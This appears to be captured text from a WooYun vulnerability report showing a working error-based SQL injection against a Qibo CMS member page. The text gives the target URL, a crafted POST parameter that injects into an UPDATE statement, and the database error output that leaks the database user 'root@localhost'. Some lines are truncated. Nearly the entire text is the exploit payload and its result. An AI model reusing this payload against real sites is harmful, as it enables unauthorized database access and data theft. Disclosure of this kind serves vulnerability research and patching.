 Load URL
http://127.0.0.1/qibohy/hy/member/homepage_ctrl.php?uid=2&atn=contactus&step=a
Split URL
Execute
Enable Post data Enable Referrer
Post data
_pre=qb_hy_company` SET qy_contact=1 and(select 1 from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(SELECT concat(user())))fro
information_schema.tables limit 0,1))x from information_schema.tables group by x)a) and 1=1 ,#
数据库连接出错:UPDATE `qb_hy_company` SET qy_contact=1 and(select 1 from(select count(*),concat(floor(rand(0)*2),0x3a,(select(select(S
concat(user())))from information_schema.tables limit 0,1))x from information_schema.tables group by x)a) and 1=1 ,#company` SET
`qy_contact`='', `qy_contact_zhiwei`='', `qy_contact_tel`='', `qy_contact_fax`='', `qy_contact_mobile`='', `qy_website`='',
`qy_contact_email`='', `qy_postnum`='', `qy_address`='', `qq`='', `msn`='', `skype`='', `ww`='', `city_id`='', `gg_maps`='' WHERE uid
Duplicate entry '1:root@localhost' for key 'group_key'
1062
网页正在跳转当中,请稍候...
修改成功
www.wooyun.org